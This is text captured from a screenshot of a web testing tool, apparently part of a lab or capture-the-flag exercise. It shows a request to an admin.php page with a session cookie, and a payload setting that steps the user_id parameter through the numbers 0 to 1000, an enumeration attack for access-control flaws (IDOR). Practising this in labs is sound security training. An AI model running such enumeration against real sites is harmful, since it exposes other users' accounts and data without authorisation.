 ? http://94.237.56.224:35279 All Run
Request Clear − +
1 GET /admin.php?user_id= 183 HTTP/1.1
2 Host: 94.237.56.224:35279
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=3o8vdkrikv8c44htl42d77j6i3
11
12
Payload Preprocessors Settings
Payload # Placeholder
1 183
Type
Numbers
Start
0
End
1000